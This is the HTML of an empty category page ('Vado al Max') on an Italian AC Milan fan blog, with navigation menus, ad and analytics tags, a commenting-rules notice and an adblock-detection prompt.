href="https://www.milannight.com/ac-milan/partite/presentazione-match/">Presentazione match</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_47_69777e857dc9b" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="16" href="https://www.milannight.com/ac-milan/partite/serie-a/">Serie A</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_48_69777e857dcbb" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="154" href="https://www.milannight.com/ac-milan/ritratti/">Ritratti</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_49_69777e857dcd5" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="180" href="https://www.milannight.com/ac-milan/rosa-giocatori/">Rosa</a></div></div><div id=td_uid_36_69777e857c311 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-roma-milan-1-1-2/" rel="bookmark" title="Pagelle Roma Milan 1-1"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/pagelle-roma-milan.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pagelle Roma Milan 1-1"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-roma-milan-1-1-2/" rel="bookmark" title="Pagelle Roma Milan 1-1">Pagelle Roma Milan 1-1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/partite/serie-a/roma-milan-live-serie-a-2025-26/" rel="bookmark" title="Roma &#8211; Milan LIVE Serie A 2025/26"><img width="218" height="150" class="entry-thumb" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/partite/serie-a/roma-milan-live-serie-a-2025-26/" rel="bookmark" title="Roma &#8211; Milan LIVE Serie A 2025/26">Roma &#8211; Milan LIVE Serie A 2025/26</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/partite/serie-a/roma-milan-presentazione-8/" rel="bookmark" title="Roma-Milan presentazione"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/presentazione-roma-milan.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/presentazione-roma-milan.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/presentazione-roma-milan.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/presentazione-roma-milan.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/presentazione-roma-milan.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roma-Milan presentazione"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/partite/serie-a/roma-milan-presentazione-8/" rel="bookmark" title="Roma-Milan presentazione">Roma-Milan presentazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-milan-lecce-1-0/" rel="bookmark" title="Pagelle Milan Lecce 1-0"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2019/10/pagelle-milan-lecce.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2019/10/pagelle-milan-lecce.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2019/10/pagelle-milan-lecce.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2019/10/pagelle-milan-lecce.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2019/10/pagelle-milan-lecce.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pagelle Milan Lecce 1-0"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/pagelle/pagelle-milan-lecce-1-0/" rel="bookmark" title="Pagelle Milan Lecce 1-0">Pagelle Milan Lecce 1-0</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_69777e857c311" data-td_block_id="td_uid_36_69777e857c311"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_69777e857c311" data-td_block_id="td_uid_36_69777e857c311"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-33443"><a href="https://www.milannight.com/extra/">Extra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_50_69777e857edc5_rand td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_50_69777e857edc5" ><script>var block_td_uid_50_69777e857edc5 = new tdBlock();
block_td_uid_50_69777e857edc5.id = "td_uid_50_69777e857edc5";
block_td_uid_50_69777e857edc5.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"454","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_50_69777e857edc5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_50_69777e857edc5_rand","tdc_css_class_style":"td_uid_50_69777e857edc5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_50_69777e857edc5.td_column_number = "3";
block_td_uid_50_69777e857edc5.block_type = "td_block_mega_menu";
block_td_uid_50_69777e857edc5.post_count = "4";
block_td_uid_50_69777e857edc5.found_posts = "72";
block_td_uid_50_69777e857edc5.header_color = "";
block_td_uid_50_69777e857edc5.ajax_pagination_infinite_stop = "";
block_td_uid_50_69777e857edc5.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_50_69777e857edc5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_50_69777e857edc5" id="td_uid_51_69777e857f65c" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="" href="https://www.milannight.com/extra/">Tutti</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_52_69777e857f683" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="8" href="https://www.milannight.com/extra/gauro-puma/">Gauro Puma</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_53_69777e857f6a7" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="431" href="https://www.milannight.com/extra/nazionale/">Nazionale</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_54_69777e857f6c6" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="455" href="https://www.milannight.com/extra/nazionale/europei/">Europei</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_55_69777e857f6e9" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="440" href="https://www.milannight.com/extra/nazionale/mondiali/">Mondiali</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_56_69777e857f70a" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="436" href="https://www.milannight.com/extra/sotto-la-lente/">Sotto la lente</a><a class="mega-menu-sub-cat-td_uid_50_69777e857edc5"  id="td_uid_57_69777e857f726" data-td_block_id="td_uid_50_69777e857edc5" data-td_filter_value="456" href="https://www.milannight.com/extra/tarlo-paneaigatti/">Tarlo Paneaigatti</a></div></div><div id=td_uid_50_69777e857edc5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/ac-milan/stelle-e-trilece/" rel="bookmark" title="Stelle e Trileçe"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stelle e Trileçe"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/ac-milan/stelle-e-trilece/" rel="bookmark" title="Stelle e Trileçe">Stelle e Trileçe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/extra/tarlo-paneaigatti/da-tonino-guerra-a-javi-guerra-con-un-max-allegri-concentratissimo/" rel="bookmark" title="Da Tonino Guerra a Javi Guerra con un Max Allegri concentratissimo"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/02/Tarlo-Paneaigatti.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Da Tonino Guerra a Javi Guerra con un Max Allegri concentratissimo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/extra/tarlo-paneaigatti/da-tonino-guerra-a-javi-guerra-con-un-max-allegri-concentratissimo/" rel="bookmark" title="Da Tonino Guerra a Javi Guerra con un Max Allegri concentratissimo">Da Tonino Guerra a Javi Guerra con un Max Allegri concentratissimo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/extra/live-con-gianclint-e-gimbo-tognazzi/" rel="bookmark" title="Johnson LIVE con Gianclint e Gimbo Tognazzi"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/11/LIVE.png?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/11/LIVE.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/11/LIVE.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/11/LIVE.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/11/LIVE.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Johnson LIVE con Gianclint e Gimbo Tognazzi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/extra/live-con-gianclint-e-gimbo-tognazzi/" rel="bookmark" title="Johnson LIVE con Gianclint e Gimbo Tognazzi">Johnson LIVE con Gianclint e Gimbo Tognazzi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/extra/nazionale/spagna-inghilterra-la-finale-presentazione/" rel="bookmark" title="Spagna &#8211; Inghilterra, la finale: presentazione"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/03/grass_Soccer_Field-57342.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/03/grass_Soccer_Field-57342.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/03/grass_Soccer_Field-57342.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/03/grass_Soccer_Field-57342.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2024/03/grass_Soccer_Field-57342.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Spagna &#8211; Inghilterra, la finale: presentazione"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/extra/nazionale/spagna-inghilterra-la-finale-presentazione/" rel="bookmark" title="Spagna &#8211; Inghilterra, la finale: presentazione">Spagna &#8211; Inghilterra, la finale: presentazione</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_50_69777e857edc5" data-td_block_id="td_uid_50_69777e857edc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_50_69777e857edc5" data-td_block_id="td_uid_50_69777e857edc5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.milannight.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_58_69777e8580ec8_rand td_block_template_3"><!-- Google Tag Manager ProjectADV-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5VSRM2');</script>
<!-- End Google Tag Manager ProjectADV -->
</head>

<center><div id="div-gpt-ad-1487075767295-0">
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"> googletag.defineSlot('/21823520959/milannight/milannight-728x90', [[728, 90], [300, 250]], 'div-gpt-ad-1487075767295-0').addService(googletag.pubads()).setTargeting();googletag.pubads().enableAsyncRendering();googletag.enableServices();googletag.display('div-gpt-ad-1487075767295-0');</script>
</div></center></div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.milannight.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Redazionali" class="entry-crumb" href="https://www.milannight.com/redazionali/">Redazionali</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vado al Max</span></div></div>

                            <h1 class="entry-title td-page-title">Vado al Max</h1>
                            <div class="td-category-description"><p>Il punto di vista di Max solo su Milan Night, il blog dei tifosi rossoneri.</p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dal punteggio <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_69777e8581137" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_69777e8581138" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_69777e8581139" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_69777e858113a" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_64_69777e858113b" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_65_69777e858113c" data-td_block_id="td_uid_59_69777e8581134" href="https://www.milannight.com/redazionali/vado-al-max/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Nessun Articolo da visualizzare</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_3 widget widget_text"><h4 class="td-block-title"><span>AVVISO</span></h4>			<div class="textwidget"><p style="text-align: justify;"><strong>Come già ribadito più volte, una cosa è il sacrosanto diritto alla critica, un&#8217;altra le offese pesanti e gratuite verso chicchessia. Chiediamo cortesemente di attenersi alle regole del blog (contenute in <em>Regolamento Milannight </em><a href="https://www.milannight.com/regolamento-milannight/">clicca qui)</a> , per il bene di tutti e soprattutto per il clima e la vivibilità dello stesso.</strong></p>
<p><strong>Grazie</strong></p>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_67_69777e8581c23_rand td-pb-border-top td_block_template_3"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">11,173</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/milannight"  target="_blank" >Mi piace</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">13,999</span><span class="td_social_info td_social_info_name">Follower</span><span class="td_social_button"><a href="https://twitter.com/milannight"  target="_blank" >Segui</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">1,950</span><span class="td_social_info td_social_info_name">Iscritti</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCX5Dsgav3BzA1Kc9ZAOVrpA"  target="_blank" >Iscriviti</a></span></div></div></div></div> <!-- ./block --><aside class="widget_text td_block_template_3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="div-gpt-ad-1487075813611-0">
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"> googletag.defineSlot('/21823520959/milannight/milannight-300x250', [300, 250], 'div-gpt-ad-1487075813611-0').addService(googletag.pubads()).setTargeting();googletag.pubads().enableAsyncRendering();googletag.enableServices();googletag.display('div-gpt-ad-1487075813611-0');</script>
</div></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.milannight.com/"><img class="td-retina-data" src="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-black-300x126-300x126.png" data-retina="https://www.milannight.com/v2/wp-content/uploads/2017/11/milan-night-header-black-300x126-300x126.png" alt="Milan Night Logo" title="Milan Night Logo" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/milannight/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+MilanNightTifosiRossoneri" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:milannightblog@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/milannight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user52650628" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCX5Dsgav3BzA1Kc9ZAOVrpA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-menu-secondario-container"><ul id="menu-menu-secondario-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-28"><a href="https://www.milannight.com/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://www.milannight.com/disclaimer-utilities/">Disclaimer / Utilities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4788"><a rel="privacy-policy" href="https://www.milannight.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16065"><a href="https://www.milannight.com/regolamento-milannight/">Regolamento Milannight</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2017 Milan Night. Tutti i diritti riservati.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/v2/wp-*.php","/v2/wp-admin/*","/v2/wp-content/uploads/*","/v2/wp-content/*","/v2/wp-content/plugins/*","/v2/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="nuozZbTktQKw" class="kUYmFporLbUU" style="background:#dddddd;z-index:9999999; "></div>   <script type="text/javascript">/* <![CDATA[ */var anOptions ={"anOptionChoice":"2","anOptionStats":"1","anOptionAdsSelectors":"","anOptionCookie":"1","anOptionCookieLife":"30","anPageRedirect":"","anPermalink":"undefined","anOptionModalEffect":"fadeAndPop","anOptionModalspeed":"350","anOptionModalclose":false,"anOptionModalOverlay":"rgba( 0,0,0,0.95 )","anAlternativeActivation":false,"anAlternativeElement":"","anAlternativeText":"<p><strong>AdBlock detected!<\/strong><\/p>\n<p>Please add <a title=\"https:\/\/getadmiral.com?utm_medium=plugin&utm_campaign=abn&utm_source=abnlinks\" href=\"https:\/\/getadmiral.com?utm_medium=plugin&utm_campaign=abn&utm_source=abnlinks\" target=\"_blank\">www.getadmiral.com<\/a> to your adblocking whitelist or disable your adblocking software.<\/p>\n","anAlternativeClone":"2","anAlternativeProperties":"","anOptionModalShowAfter":0,"anPageMD5":"","anSiteID":0,"modalHTML":"<div class=\"kUYmFporLbUU-default\">\n\t<h1 style=\"\">Caro visitatore...<\/h1>\n\t<p>Milannight \u00e8 un sito totalmente gratuito che ti propone tutti i giorni articoli sul nostro Milan ed il nostro unico modo per non chiudere sono le pubblicit\u00e0. Perch\u00e9 ci\u00f2 non accada ti chiediamo soltanto di andare col mouse sull'icona di adblock (mano bianca su sfondo rosso) e cliccare su \"Non attivare sulle pagine di questo dominio\". Nel caso continui ad apparire questo messaggio nonostante non abbiate Adblock, oppure lo abbiate disattivato per questo dominio, controllate tra i \u201ccomponenti aggiuntivi\u201d se sono presenti \u201cestensioni\u201d come \u201csicurezza browser avira\u201d o simili che possono impedire la normale fruizione del sito. Grazie.<\/p>\n<\/div>\n"}/* ]]> */</script><div id="adsense" class="an-sponsored" style="position:absolute; z-index:-1; height:1px; width:1px; visibility: hidden; top: -1px; left: 0;"><img class="an-advert-banner" alt="sponsored" src="[data-uri]"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69777e858525f
    -->

    		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-Zu6nmLtCKXKpn",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-Zu6nmLtCKXKpn.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
